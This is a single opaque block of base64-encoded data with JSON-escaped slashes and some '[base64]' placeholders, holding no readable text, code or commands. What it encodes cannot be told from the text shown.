KfJmxclGyKgiqTkd8HU\/mKtUmcrRSa+1ptzKdHMwniYF1AdQlFfa091a65Y7vMOlZjc7OUzsuU3ERpUaFNCrdE0J\/316evZiHh79WZcvymSdkZhHUAWlQxuIrfwolVnZmUfF4bS3mcj+8sc83JUNLtwsicOFq1ts8M9Gr+So3VImSs0+Uh1XDNUS\/zV5e2cy+i014w2XpozGZaSyI2KJVqR4RsnKu0qZ8eCJV8sYbTi8FNyLaFG0iprYSJbcPVUZVvKfMMph2JGOfeAp6NIYAC3ulU7EZhlrnEtJYcJ56MLgovUVU+Ra8yXfnMNndUY\/[base64]\/c3LItvf9Q4mQuohbZigduwtQ8fl4LVZj+LSJ8ui4mO9Mz7UhuQLo4tp6OvDiQGi2vXn7ZxLurGWHOmdFmPjQhLABFtMd0W1IK+LgvH5avrjMFp4oM1l8aJPw44k608gtyHBVOmKW4Fr\/kq+ucKXn6KWC8OAaysoXRVgmk+HIlRVPuuNXvbKla8PLkTLxZ7MI9I1l1nFu4iXJPRwrq168Q4dt+cusSVfhtg3GaB2KwGvVJRU4indftqJriW0eIavOzzQvk60y0XUbQenoTx9\/dW8sJYHx2SlSWmnEFlhFEumgJYtK1lMrQuWMG9uXMfEFkBgxlJA6hpyogVnFmmMsGe3Lx2TmgMkZUW6NkgFcL9xVM+T\/[base64]\/komJWjjLrrAADiGokqGq99141TC3JPkDRIkWOBWZjioqKdikq8VWpxg5Qxg\/dzmPAhaNySyZ9YUS\/BfCt07qz85X8MqGxEeMCmvfCRQBVM9N1X0WS3ppMSRhSOOY1yW9ockjHvpbAQRUJPSS99\/[base64]\/[base64]\/[base64]\/wA2s22cJ1FmGgrHamG4XgZDlFfzdVT8eUfItp+fI8dqysWaqww+ybbZeaJv84B00r14WnfaFLh98S8YazGQx8yBIHkHJt9Yx+qQaCGk6cFe1DLDc+Jlm7IdjRG3nB++R0mxSo+OUTshrknKbSQzfeebzLjZczLbxCP6WkKrOqVq7IbZh9\/[base64]\/aKuaZy7ZmIbLgosfH5R74B9gvimCTTfnqmcIi0NRiZ02WswrK2kslpJvw6xrojyy2W4qTbW4Z8rIK+60bIMl4b1lei+jbMuvNOTPjYeXw8k0N4PtxvyiX59ckRF5d3yTRqu6d47oys\/915VwDZZL7IW006a7NeuKw5Nm+bS2baOGxWQalyZbyssMiJT3Po\/R96sLt6eFs7vvBPGO2tvgcCLIMWjeYaInV\/vCqlaw25LiBsGJGeYWE4rhuc3woN\/aL9YqzvMYb6qTEuo4bbGLyeVwOCzTyR2cg+RzYac3SZZHVqIgrxuznL1Nd8Qt\/ODzj29tqS1tjYGRdPGwwKKcyIrYNp4fo6iKten0uU8pcPa7vH+MPN0XaWOByNm8rPOdns07rgYk3BIi+k4VelfbGOMOTVqzPJs+7\/3eww3gHl05KOAmbbHhUvd6lV10lttvEQ0NjITCyEOMKBjAbHR00+01fWqb65YadvkQ3okzPyYTzPUlReb4oG+SraZTerWso1m8nlnRBmSQuFo7BEdNbXY8sNuk4iZA2ZMSPDYmPRyEwyBcrsb6tZ6vKZtiFNg547gZjPZVdGShlp6xpob\/AEarutxa9eeUt2lPzGQkxEkNRjyGk4F+bQ4Htava1VxW\/k9LX4h0SPtYPMLbskJTxwZMFpmU647pESIC0uFp\/rPDXPbd8co+Hm4rvUpLcl\/A4UVexTekQkIIiZkHu16Wny8\/fWVW7tyZhsdHfzDC4oJg6wGTyEX5vi0\/WrtiXHxliScpm4EX\/[base64]\/9xRm3p8qbjVcekSCdGUvs82rmGtuNcK\/ytL0PjIkaTtlxlmMBx8o0z9s02IiRAWmvMt2Iizur1ZtDmm\/cJJWDio2NktvvMuuMEyrmnQJ6eaurr7suLbomGNgIM\/HZaJ8VFfeiYlOpNZAdQnoHVpqex5a6ImHbTz8bcj0\/KvRvhWcW02E+c6OlwPebb+l+rXn2q7IviVfu3KuO7TcxkBtFkTDI55J4U90fzRrTXrytu2YhwnDG8jkqKLLcdsS6XxHMPWLVzV6lZisPNimZd38l\/J3\/rzdr0yUz\/8A8riX23cgSLyuuB\/U\/pDXh9\/v8PD0dPXiX0Qy82PjIgRozKMMx2tDTYeyNeR16\/LPl6lKRDy7vfKPSH1A3V6Yjy19D09EUcu++HFp0rWRe7Xtaq4eTe+WtuOLr+jXXDEj66mqnDNTVQKJWWrYW5rBkQItXtVzbIa0uxs1FQ42vo9ZR9lawr4U21y1bD4UcyrrENhQlFqRqOGnUTmnl9qrTfDCNWXpvyCxabfdz2789FdZgYOGUWAy\/wApLIPUBafq\/wAteR3rRaXodWnCMuWbm3Jn98ZCVOOF8Q71XDh49vwNiHKJF\/aFW3U1xWMq7t8zOGsYLYcvOJLezrrePga9JPSV6fN9EfFXXxctbTLTdxx5+y8uFx\/[base64]\/nDXLbbMOmunk6hhya2xhstv95nqNRyFiK8aaSEjLSRD+lWVKzvnD0Ov\/[base64]\/LMtR30UOSUBhsbLpIjbrG8tK5l2jA+V8GVg4VuWY41rF4P6Va1c964Rpt+dt2QUabH0afC57Kj71W45X13wZuXIvRsPIcbVPB6ay2Uw9bVsy8+CMsMXMypOdNJUoWG1RbGphzEqKlcdpdcT4dq8o5HmPombig7iy8TEYkbu6Mg6Iqp+G7SHpX8FdfWzMvK7fHHqG\/bc87PMyPHzORd3S86BKKR2pLEd7xue8bal3emvZrTw+Y33jLWYP8WfmExmW2JePwuTYV6zjpMPNOeLuVt5B\/m1SsRyXtT+OXp\/bn8TCuzIwZPZ4oDa9VyTHm8oiI+4bX9Kr9mYpCvS0zex2N\/in2DuHcQty8fmIDhurYyaZcasKcOYHlLu92vKi\/KXvbtFtcfR2qP53+XGRsLW5BYJe0ZDD7NvlIm0H8dd9Nc4eNbdOW1wN5bUyDJPQ9y4uSIpf7OW0RfOKFdPnSk0WreXXtsbjCJAZJyMJtiKn1EPhp49ipVeKJs0OZllyecLIvCoBOIkBV9lLWRKi0ZhX1JrRKKujpTrMl4k9NeRfxZ6GqcwnkqSRR1\/eu3JV76VTaMK6FLIIEtkUXqA828C+hBvf8lVvVNF9kJZjokithlgimqd61WKNrXw6HsbccSNHlBPu8UZojgXXjclW9cO+uHVpvlt8d\/[base64]\/I41kwLpRIbLzl08Ikqqnz1nbb\/ABafH5dHjjBwmNkzRVHZSaidbRbEvMukE\/DXHNZtLqicOfbl3FKlNx2WMakVh4bSpAHqUlL2ezsru1asQ5dt8qDHy4J4vI4mS8LTziIsTl9xUW1TamEVty8tV3HuF51gMcqq8MYEBoxRARFvx4Ila6tWWWzdnwrMS0jQMqjShJQ9bZoq6i\/krptOPDnrXDYZu5ssqCD88XWFVEcYeaQ7L2cFtdKvNPC3NXoRMyGX3oAmya3A0Ss7IbaBRclkokWOwjLhAoNyF7CW3ZWFpaVhcYzHyBbmQm2keRHVb1cURF71Vaxl0UjDDy+22MNDZVtwHTnIvUaBbimn13rbX5U2eWktY5pIsvquIqAWtsRXUt\/RatcOeJW+Oji\/GIW2+irAqSX7b27LVSZX4tZnTnZDaEgEKmXSMvSiL2IlbVr4Y3tmUsuKcSKwiLpeRFsS9yL6atWVLR4UDavtKrjLnRdJeCAq6S+VEreJw55jLYWJ8gm\/hTBdLt9Yhft77KtXyjipJlikahM7N8EEfClvSnpqsnljjOcbd6jXV1Bykq+iqzC0Shmy3X3tY2JFtxS\/[base64]\/ZKbRDzfmVfDLOVLjsZnHJwzJEY4rBfdEv8A4acmtKy6K3InuxWca9JJ2H\/Wifh01TOWsw2LHO7P2\/8A+oGEpzo+FsF0jqrDZry6dWzi6DD3NC3Xj\/hIhpEhsl1TZVrSS\/8AmVxX1TPl3UvF1LuSTt9uC1isZNddmN80x4z1t\/V01rr1TLm37Io5HMlA8LsKTJBxsuXSqV3a9eHn3tlT4eD+75Bn8MYNF7SODprfClbNmZlzYLoJGhILcgvvnXdVY2twXrTm3KTjspFxzWYOG49DItX7yTUDS\/V96ldnJa1ODHXcEmSIvHm5EOMIaQhmvi\/OreKua18udTsnJfk6BMJfTLkug1bCsKnLPZV9shjq0AEPM2LYjSsiLB4t5lgjlx7Hp1NEiDqpaMkN5wj815HVcdUfh\/uhPxaaxlvC2xO71x0qS5NJXmY\/KAnzDqpELxZSS9yO5F1+YzHbUB1Fp06SGtKsdlstYZ3N13LOx3EQfZQ+WrzLOstkI8PlohkZyYbzOkiIOYfzaiU5YbsuWsQggyfiAHlC6Dq\/RquDLFA5Gllk4zbxOfe8mki+tWkQrMZROYiO8+IQ29D\/APWsrqGqWWr4XcaBOR+Oy\/8AZiR6dLnKOmsJlvlv0nZzITozsHJo8TmkjZcHT+iVTCYhartWLBNz95REkhkNI\/EGmnQX1grDniXR8WYV7Hl45CmvMxUbIHB1gX\/561vbwypo8uj7XxrO3MHMDPRW5PxXUGB7VnPe+jXlTMzd6n+3W4DIF8Mu+D7aup19RF7Sj7tevy\/g8fXE8217+w0pTh\/uSV9hMaEtTfKI+8IiFZVvl0baYYu13ZeGjTMM9lPhRyGkci3HQSk6fpOaeX6o1x9jXNmui+HojZc+HmJWNxGBhuMxIfI7IuRGLf0q8vbM0e3pt4yp\/N3eknD56XF2rASKceGMOVKRC9vxfR5hrp6leU+XJ3N+fTku38EU5YUrKgeQN77U20TTevZ2cYo8uv8AOW+OR4+Chz935KGpyYodDFsryi17P9KvI1a8Xd8241cDm5vJTZTmSMHfjPvWi9lNfvDXqRTDz72zLfdu7ee3Ninsq1JvPilyw\/DqKs73iG9dMzB0jbuYahNvSbY7IyP2q6ez9auO252V14dMx21cngojK5jJRJAZBgXQ0NdRwW\/z6rG5E6nN8puLFsZnKx4jJs4yPHIxmMc4m57xD7Va66Ofb6WXl5jsVmkkT5bIOtSC0NONr9k9r+j\/AFZVjvrhfp+3Udw7f2tEhNQkiSMUePD7KU4PUHUfi0jXJTEPU4ui7BWHjX9vZKZMbkg2RAXUa0grL3i1DWG+kWb0nDn3mphP+hs9My+HgS3JMjU7iyHTpBt7m1CRiekeb2eaturbDm7FMw8+yMe5k3jezEV2fuOU71ejLccdH+8JwvF\/3V6uq2XlXrMNOzTUvJvyIDgKsplz7BsOVsP\/AKa7KenFesth2oymP0MzS0Tph6MSKLp5vaL6tcnYs6+t4dgnxZW\/dxS5iIbOG2jFbY+Ic5RdbAfZ+sVyrj0W8uzdTnDRITj25pEv4eWk3Ast635StaSBwOVtnn+lXVe2WFK8Jdj8u8NPdxG49xZuJ0epDbhta1HxaeXTorhtfy7rUzVzGdimQkOysaHTBw9L8pBuKl7o12Vt4cca\/KL4KQsJwzJXEcd0BqHlKq33eF9Wry9JbPgbVw21YUyXk2AMXRaFk\/EBadZEWv2a8uf52epa3Gri0\/JwQaz2TkstycqzkfihZbHtjnyiQjXfrtwcHHnLruNKRkcgEY2fg8RHj\/GZd7SOoSBvqtN\/WIqX25aV04cW3hm3sTgjjRscTckib+HbVz72U99q4X0hESTm96uvrVzDi7FsS1aBPnrBjw5GufJnOt9W\/iHXWs6mcX8Noc2TPycvH4fFQ3HZ0yRpgDbscPxF+YNcXctwq6NFJmX0m2PtyHsvBw9s46xNxQ1SpFtPVePmIq+N3Xm93sa64hSbvyMf4pqABoUiQWjSlen16S3iuIeV9+ZEGZ70NpeAlpKvperXw8rt+3OnuZm6e1Xq0eZLWnHERL\/SrprLKUyGJM8tVQxtA0GK5p1+jTRMxhhYucszJPABamY\/Lq+lWOyEw3NSaXSJJqrmvHlvLUp8vDnnY2Lx6yGcw3pN2ycpj9GovXwymcOzb8z7rWzMDhIeSL4GQJBkpyqIuOkBCWkRHxF9KuaNK87cOGS955Dbk9ljEspCXoaesia3dR+8VdVNWHJs2sWPOzOYyONJZTrjkh0dLbhcikZVphGu2Fxkesr0\/GZDTr6ulplV1ABVXi0tdqWLexUWVJhzdbbUfmEgLwF9WovVTXfBcnu7BZeMDEnK\/DSYZaGJSIXU0+8QnylUUrhe2zLf9pt7YGN04uciSOo7o+McQmwcL+jWc3lNaQtN6bM\/eMaM\/DeadOOxokNqXOQn4RH6P1atW8qX1xLzrnMBN23LZcmMuArLupqYy5pHVWsTF\/KvxzV3XypxmR35mYWOg5Jw2hLVKcc5iEfarzu9urWMPb\/WaZnzLYf4s\/[base64]\/MWGWkZkN1n6QrqrSGM7ZbTEy2DzioLcltF911NNVlet8y4xubAhubzBYwmIBNDJdJ1xvwCXtVFXRspmHescOV2g83GmsK9CHl1ez+bXb8PL086LY9upi1gd249WVBHmS0iReEwrl2VtR01pW7zV5y7MmbcxWuHOSTBIxDSukTT82om3hbVWay41tzBpmcts\/ASz6cXKPkUp73NZf\/TXLeMu3lMvp2u1thHgGsBgcPBiMaHIQiw8QvloHWREPvai1eKtevaYs5d2K0l4DysUcFhs9D1DICHNcji97wskXNX0WuOVXye3bE3cS2nh5OdzsRhllTccd1DWcUzLW+3EYeisxt+Xg9tZXNSnEjlKIYUNk15l\/tSrm7np7X6nRynKLyDiwy3uhvtsGyzFcJ0XParn6mvMvU\/ZTFYe64zG3X0+5gtI34+DdexNeMPntdYvLzt5k7\/wOZ35h\/L2E403i8Ofxm45TSDpNwB1Ns8nulXlztepTViFnuLP42LsfeErA5b4WaMEibkxHTaND1DxRQVFqs2RxiXn3D+cHmNjsJi57O88oaxHBRxH3ykoSeHTZ\/WlaaZzVz76Vj6O9bZ\/iD3uzmkDK5qHMx84RNp6TEbFELT4VVlGvarxe7e1LeHV1NVLQ2DI\/xYTYEhtchgMdOavoFI7rsdV\/T61c9N8\/ZfZ14+ktx2p\/E5tDMTfhZe35sJ59Fskd5qSPzaujVb9qI9wtr6kz6l2A\/N\/y5l4oYTWYlHKjPoZKsVw9AupwBUZRymrs0a7OlswtcB5jbHcykWKG7IDUhxwQFiU4kdSXvFQe0Leq7d1J+sMtei9fpLp0Z1hia9Ixs9o34yi5GNlxDvx4pyqtKYt6Wms19szKCrk1+STqsNSJgvAKcUTWCX\/[base64]\/krdhLOScrD3QREPl4ur2pQNiEDTjjluo272kqXstIlKyaAClWRm\/US91Th2d9TMpwpShtm6Qj7ZKq2\/kpCloZyRkhsvyxVFMlRGwX1cL0wQoGphOyTA0U31Xlc70T1VefSWRJRXG20UOu\/bUSW4IvdVKz5Rb0I73WVWJJfagn3SeD8NaZZ4YuRw4zyT4S0aSCfd+FSX5qv4UmFMwM2GRx5gELqLZEtf8dZy0rOFu02LKXNRRTTs7VqDJjxKYsNtiq2K1VlfK6kRVKCKoq8orwSkQS11tlhgCRx\/mPsBEuv4K0wylssWaEkG2n0J8GxQFI7ard34KheIyVcS8eT0sgRMmKCyvaij2r+CqzKYrhs0ybEj42HjIoC3KBxTfkrZVv6lqmF\/o1WdNcaYM9ZEhLZwxXxL6VqYhWWvC4Lqo20qiZc1vTV4hRc4eAsibFU2uo2paTIvDdE76z2WxDSlct7+EBBeRWgZa12aPvW3irOlsw1tXBYLDDplH5NBrZGzTu9FUvfDTXRbS9oRRaQiZ0AScpBxRPx1l88t\/giVXAjDg0luxpWlUuLl+2uqmzLkvqw02ZlIhGbpGrhKXPxrbOXPNsKz94MX1\/BdZFXwp22ocmJlXVkNIrLSsiPcvGmExL5PRpWNRs2TyICY+AVbLVXjWl7MUJLWRPAGIMl1j2dQrpEqQrapcPALGy9b3Un9PlPWpaUqJlpWraXcvMckOtQ1SKA8vTvr\/WrKfLX0ijS5jRGbhNmP\/3B1VatUcmY1nI2R\/8AS5mNjlp8LzaC3UzByVeWfl4LoxI0xGAmcwx0+05ax5xxdGrMN3m+S2+XsJEzEyIxg4mSDqx5kp34a4\/nlXP1+x\/LCNuqbOe47ZmUYfkiASM84z\/pk1B+kVehNnLWMs1xhx8UV2KGMkR+U2nSEj\/mVavlW8YYWPXGwsgD7pnJfQv2dU6grWFq8m+i\/Ff7w3buLPhBhzHpX7uh8rEM16TTY\/RHw1amvir2L5c2dFo1bQ3kQ9Xp1V0Zclar3GxsM64PxKuRHR8BB4Sqs2WltEZuJGV1Dj\/Hs6fstVQK\/qpknjBhPhnm+X4e3LW1IyM\/[base64]\/DVYjK+zw0b95bhy4Ey65CiZGPyFHPS4279UvZql9WCs5MlRMzGbBzMRzAGS1k3Hc1XrCfDprGXSl3DjZG1G3UAHEZMdUXXqKvOvacvSpEYVWXyfXGDncHPMyEBaLEy\/[base64]\/k9J4zaD0rIMSsZ\/6djOlqmRUPqaR0+97Nedu2vY1Ujiyc9unGA7GV5oJMbEl0jN9dIr7pfSrnrGUTbA3PnGZkVJaPtPT3AHqt25yZ9kRH2avNURbLiBRjZnSEZgKPxUUikY22rojp8Vd3XvlwbfTTdk5bIw90YuNilkARO9XosJqFRD3qjswv0\/b2iG+8QGOBN7xWIU6cZDClO6ibT62jw14l4mHtYa5mIvw23zyEXJJPkMv\/ZRY4amjj\/Wq1KTZle2DIW85W58aw1LkocjG6WmmZSdT7PUP2f1eWun4+EKVvybrvbZWBmxGWZTzcZ0g1HMaDlQT5uXRTTvmJV2aIlwmdszAsuwWY2QadhSj0yHjXS45\/wCEa9GN7z76lttry5el7sl7qynSaxG244mIm62Q\/bcrYt\/W96sr25LaqYUHmBurc83db0jb0Nzb2D0fCjiURshdH3iL6dK6sNZvho8fB5RVa23gWWnQ+IGQ\/Kdc0j8Ufsj72keWostWOb0m3EeZw7exG5yNJg9JZnIdPlJ4x6rn6PhrkmP5OmZxVwvfW+IGEj4qHhUR6JqLWTic1ejSv8Xl7N2JQbF3QO5suOMGHLknp19OOWkRH2tXs1y76Yh0dfZmT\/MTIYrG5XpY118uXSfU0j9YeQqp1NWZ8r9rdiFl5TRtt5LNy5OSnuJI+H0HDVfs3W9Xhrbs04wt1rZek8wsPAQcmQB9nMh9DivMRaeb6vLy1xUnMurdfi8wbhyzOUONlvvHyEo8glXU23o8Itj7PdXu6Y41eLunMrjZODyA5TFO40Vm5WYI\/Hs6dIxx0l7Vc23scZaa9eXtTFxcJsHGnuHLKHx7LGhp5V7BMuYhryt+75Ye9o68Q3XB7liTdpJudD0MzhIo9+W4gWnVXm6+pm2W+yOLz41u1qfvSRl3D\/[base64]\/JHkdZbHmKo5ZIqq4uxMllCcJxlhkh8QmokQ0zhpFF85sE4EV6ODaLHlEJdNfDqCsptBiTZA5V6ZjPgp73x+J949Q9MPEOn3amLQYmVNktwOtSJ3x7JZPHPHqOOq6eY\/dq9dU1rlrX+dsPX3kcGJ8udm5Leb4ADLgkbWtOIDp8NfN9uLXvh9f09Ma9ef6Pnn5pb0a3tvPK594zP4syUSVebT7NfZ\/rdfxxD83\/bb52XmHPRmsihaa9ab5edWuIX+28nIaeeNk1AtPirr1bPDG9PLeMQbkkcs9JcUk6Wkr99cvZtl7n6\/VmHLXARDK1eTeXu6tEQxD7yTmH11SJb21ulbTDVj72TlKumjmvrhtioiJ4a1YTFYY58yeDlqebktrhB0QNeI1aLue2iJSPNNRIj0hSt0x1VeZZ21cZWHlHuU8HPm5mTE+JCUXSMl8SD7w0qi2zEPbuBym290wANEaksucrrLniCuvXumrG+uLqzK+WiRS\/eO3JyiA8xQxXTp+qVdfy0v7YTS1Z8PK\/nTnDVYGHkkSzBIjfc9r3RGvP30w9LrXi7jzkn4TIsnDlKD0Em+k4iabOBXNWuXTstFIe+cZ5qHh\/LGLl2ZONb3NkhbikUhvUQE8WknBH3tNev1OjynL5rv9zFZcH32GJY2fIaPIx5OQLm0t+2RlzfnV627V8VXy+rZN7uZeV4mzl3MlDANWPAi\/OOuPX6exTXztDE8wN05DdWQZbFf\/AE\/GjoaFPCbnLqcryezszbD7Loafjo2XyR2lMz+5p8YJqRl+DI9Sp283hro6Tj\/ZVmzu\/mDiGvLDa8\/NzcqkmS99hjoaJpJ1w\/8Atqrftb+MPO6umYl5L2bClA69uGSOp6Yerh4lE\/FXj83s2jw6tk+j\/wBG7mJty\/Wjiw63bmHW4NWjYjVrz5UezMBiZuwNxMHG6mVi6TYcU\/zh\/Vr1urrji8nt28pZcQ8hMwgk0axDhxxdIB7Perwf2kYs7v1vlkbs2kzHVGekqHHIh6ipy6fZ\/SrzNdnfu14aJiWJELLsz2fsUxuoyJO+q7KZY02cW+bNyEtzdESA28dsg7qkEC6Srkv\/ABelrvyh2vcVsC2E1xUedmIRnbxjo+lWE\/yXr4lmQ3X8xtoZkvIEa9QlgvNc7wr7rla0piFuWW24GFvnN7YnSdr7lyaztnmyecihJdbcWIrmoTQUKxr4hrkt2bUt4mXRr69L+4hTZTzK80IO7J+LDcRI20DMjIBJaYeTquNiehVNtSQR1dy11V7l\/u5N\/U159OhYb+IbcmGJuW+3ByPIgQlJkmtTYr9s9dHEGxdg8vdW0dq0\/Zh+LT+ro8Lz1jQcuA5zbEmKWQjDIxc7HyUUTR8VuJt9P+lXPfvz9auin6\/Pq3+jNL+LLy\/2263jpMLKRX1U0djORgIQVB9shcJVTivdV9W+t\/pKm\/p3pHuJYeP84tibmKZkcPvMYasqhSYs1iQwAC6pKiITraCqXHuWvSrt1z9XkW1bZ+jp0fc+NyossHuHHSm2gTQ0zObJBRfQOq6UmaT6mFqar19xLpmKzYY5tqM0bbYOChK+i6hUfWlZWheJONwXY5ONMsSo8l37eMpIIdQewhX2VX\/[base64]\/AAVbhiEZ8sydOJXlhumSlGsjb1roHGs4jyvPpRtY6ScttzWqo+8QkI9trXvXXX05LR5T5Mxdd6VlVCJSTha9qvVWWHKdFkBJW0QvXVsspVMbTJlqdtHepWuiJ66kiFirTrYK42NwVe0ePavaiVXOFohd41SksGZqIKJKguL60W1Zzfy1iuIYLzbcYgUm+ZEVCW\/[base64]\/wAq1eIZzZEckXjFh8STSioJInBflqVZlMLXwroECCSIi9vtcO6oyiG0YyZ8LGefMEV0vuW0S1l9K1jeJltrnDFcyL8lEQ3XEXVeyLw40rXELzOVjGkBYtZKDnYLifyotY2jMt6zhlNbmzcBwRGQD7KLZFui2\/DURpiUzuw1nN5eRNfVls+kgrZ5BS11rqrrw5r7cqw2YrAoSirvpX0VrEOeYyyobQmog2SJrLgq8LVWUxVbZCNGjxDbcJHXLKqOIvfVOTSKvjfOx8WO424KBJ6ntBXnS9XCJ1EN0UjSjEh8Ufw1nJhe4PINRgkA40odPx0muFo8s\/BtMzZL0tFR3UWr3bVz2th00ozsy6w2LrbWkHRHmrTT6Z7XOlc0NuOq+iPex66lX06Pjsrs1ljGPng5PxrY\/wCfnSHtWoveEQ8NY30RLprvwXc++cpuafG6OXkzSj8kPr\/adEfDyidb6erDDb2UENsYj6uToUndM8eZ0jl9BgB+lorrmrkjY2bRt2dDOUEfHQJglpaixCJ8h\/O8NZzrWm2VDLxxwg6wk+yRF4ka5qz4NKzEKxyFjciSJJmPmun7R53Tw+rTgWmJYa4TGk4f7sU5QsjzOco1rwZZY8OA8+\/[base64]\/HGyXhUyDV9YamYwiZcy3DPy6xwNqxnq1HIBOpqqk2ZWnKmiuyciJaZyxT0\/auKhcSqLbct9dcQtsZmMtAQmWTkTIxcpcNQ1haMttezErnPOyI2KjudBIyveEhc\/o1lSjovZa7a3BKgRWPjMeE+GXicVOZPpclL1W12Y269xGcsHIE1yDDcTTpNrVp\/+mumNeKuW982bDt6bAjAzAbaQ+s3rdnAuq5fVryN3iz1Kf7Vntvb7r2TyGXzDyTMOzz6VbIHF+jVb25lNflFurKvZEQhY2Y7Dx4lqYh6enpKq1txW3xmFjt3cW4Nv7ZysmQ+4Lzw9Jol5i01aNcXlPOaVa5tWI0\/Ek5CZk1hzyLW0ynjP\/[base64]\/Nrl2bJy6tGvy3fce14c94oA7Yef6epiL03SI\/wC81auWsfly6LZhrmbxn7rPG4GNAyM8HBbj\/DxDJsgI\/DqLnEh96t6VywtaXKN04nP+X8rJQw4ydYnqNeoWmumtuVXPeeMu1bUmLvra55XHOOnlwhjFkRT1dNXALlKvP2W4y7dcfJChy2wsq9hXJgy48DIyOmOSgmvtavEOjw8taRslhOpS5\/H7rwm3Wdu4Fhx8skXxuesomSiz92I8351dmrjLK3KGm4+RuWJjX9xvwZ+QLCn0IWJfHSJSD\/W0jXZ8tbuO2uct127OWe9F3DGwsi0MesWNESFwHv6Q1ydqYrDt69phdZ3c8N\/[base64]\/Srzdk85elTViHIm8PuDfktclnHDDFvF9lB8I6atOrLors4QuvMzfMXEYbHbTwL6AxjWOkRB4fq16PV6Uy4ux2olxTa89zJT1iietXObSlehs0cXFS\/J0HOQhhRgccFQFsvD6arSUbKuXS86KyT12Sum1fq57XjLaMNh0y0cJiW6N\/[base64]\/[base64]\/G4u5jmhI1Pm5q8q8Pc1ygOFHRLW4VWsLXs9JeX2zsPkNsRn3tbZuEXg+tXRWHnbNi7meXcNWzFicqLq5Ljq\/pV0VhyTuanM2FnGfuAbmAPg0HpL+fV41s\/[base64]\/AIq+r6mIfC\/sZ4uF+Z8Ioow4d+a2kCX6FT2rQ4+r\/Jc4uTj9k+VD2VTQuV3A6UVr3lH2irxuxfEPo\/1seXBg3GIon2N\/nrwtlsy+y07OMOyeS+\/[base64]\/Rjiu8tuTFZyNF\/et4xSi6XxgL2l7OqvLiMPU2bcudToP7t3GceMOuA8XSfjqur2ear8sOSZzLqu0cFiMFPPdxL1BxfMbJJ4tY6dP8AOrh2+XbSuGFk38jn5yH1uiy47oii4moSE6prq0zhTtvZGApnjZiR3WS1Gyq8h\/Rq\/DwrW\/l6K2zu7ITdoTMjt91cPuEhFrMw0bH\/ADDYOD0yEvo15XZ1eXt9a0YaZuTP4\/crH\/rElqLmNeme82HNILTp5tH0a7tOiYh5m\/[base64]\/tbdiv4iPMOW4y1kMhFPoGIxZc6K3rv7imz0tQevurpjsXU19WksfO\/xR7xgZ59vLbSx89U6Sq5Hedi3uPs6+tXXr7UxHmHL2OlGfEu9Yj+IXapx9nRZmBmhMzut7IrGdCSjSa0AEVS6N78e6uPf+wxPmJdWv8AWTaPEw7tubzf8q\/jsbtxHZ2FmwmnCMpkZwkVNPUS6tK5bhSnczH1\/wAmF+lek\/[base64]\/k8obqNLGhi31VRUcRL10YYWlVqypAZy3OUvZtdV+S1V5nBZY+IhsmjbOgO0SVOKp6EvUXsiKrE4atNNIJ6ldXUBJ7Nu2kTlefDM1Mo0gKgtupwVRTxJ6VRO+oipy8KR+MToOuqJoKLZFL0pW\/[base64]\/cirZPXREQ3eH+7Yx6zZR19oV6V+PH01DT012XMkZBwXZMlGyaRRbbFV4Ii8KRCk2VsMbSS\/[base64]\/65wi0t6\/o1pNFcwIsR6PC0x2UR17\/wD2SppFPq1pWZhWaxLXpk7Kgw5BRTmF\/WkiiOr82tYs570wztsz8RFn\/wCagqoD96IOk1pL8ytIjLDk6jKzG2JUc3Y8B3JEIcjKvOakL+lVOK85ahIHGzWikS4LmHeb8McFIyP82nEjLAZfnioMsRm2YYl94eof5tRMrxOW142fNeL4JtW4ePcL7ecgiRL\/[base64]\/nVEXdHBrW6WXImSNHpLkmS4PM4oc35o+7XVr8uLdOGLgsczFkxnXpb8yO4X+ciuKWkfqjWlvTOlstlz+Hw5KErAPPvBqHqx30JsQrjvZ101ZYWFZfyDc\/94HDahRR+yXQJEX0ayjLfj4as9JJguiMfWDxjoFpwhLT9Wtoc2PK7yEZ5MaTcrGSFHTqGR4tP0SrPLpmGw7SBmPFkIjqP6g+yE+QkpleIalnyMW1hvRFN55zkJOaujn\/ABc\/H+Tcts7bM9M951D+EY+ybRNF68jdGbPV9VZEPc4S3TwMlH5TThaQbbHTo+sVTGripTb4YitScTJNHsIcyAP\/ADUp7WKfVq3w8laX5Svvjmc9FdgRhVE0ajZbIi0\/p1yVzWzttEWq03Gbqwm386EN6G4ZCejS54a7raudXm69vCzvL0X4jCyc7iYkfr5hrSYooi2A+9q\/8NeZXZiXqW084aRtnZ+PeidKSw5mJzZEYN80aMH1iPmcrT5cq\/DwWO6T3PncbFwO3FDEYFk+kRRtMVh33vpaRpNGM3ynwuy8bt6NAzOUyHWXA6tEdhkhadcP2ScLxc1RNsL1pl0fDSs9kNwZfDs4RvGvTmGThEqdMumfiLnrnmPLt1+IUnmBIXDblA38q\/GkwWBYBtv2eUdXKNej1teYed2NuJainnFGfcZwkl6TAxUUyPmc0uSnD9oi9muz4ow4p7U8sN\/2buZ+fmnnY0ZuTAjtcxNSxF8eX3T8VeX2aRl7XX2fxyy8H5uw0yObxrzJsg4BA1rXUQlXLGjC9uxDQp+7DlZdIr3xTavEQNSG\/Ao6a69cREMZ25WW52XM+xFOG+wzkI7Gp9l8dTjmj6NVrHGEba8pbN5YC9j8duaNMRuBJhw23Rbb0iLwmXMQ\/VrkvXlLt0zxhaQtvy4OEy27YuSWWw3KisY5lWhdFOb7Ui1\/RvVtt4x4VrLnmf3jOw7w5eXJSS5uAvg4DPRFvl5fD+klV1TMovurDGmeZGNZZl4hyUTcaKvw\/YRCZGP27xfnV1a4mssb2iTto+YDuLirmnsi2zDb1BA6n\/MiHhLw1tu1TeGfOIasW44248g3mc3GENPUkCIp0\/iS1e9Ua64RNljGjQc2xGm4h8ERwiMhXxMkHiEvx1OycK4iXT8JjdrYDD7jyuYNiRksgwyONj9TV0h5tREXvFWE2tLS2vDjk+bJby65XGtOfClyn1NJaOX2Rrp1UmXJeWl5MXNxZB0Oqp5KY6IMC5p5yOt8Zg11x5bRE3NP\/wCrsiEJtVjYFoYceK0ukOjGER5fo6r\/AIa8rdbhLv608nsjBY\/GbY29H3buZpI8yUwLvw5r1Ca1\/wBWNYa7Tsd+rW59FPK+cO6G+U4e0sWep23h0h7I\/S5avb+DW\/hfea+6Ie38e1jcQos6RJvUHu16P66Plny87t34w8Q7l3HrbNxXlVa+l4xrh4VtkzLs\/wDD5izyCZHck4VBlv7CLr7\/ABairz+zuy9Dr0bNv\/LopvMgt2ubQVW6uvky7Wzi8qbpz6wiMxPSXu16d9UcHlxtmbPZnlg2ieWGJyTwIrkxpwx\/SKvnrWnm9zTTlVz3PPK5LVO6uyJc1oxLQt0yFZxDwM8XC5QraIZ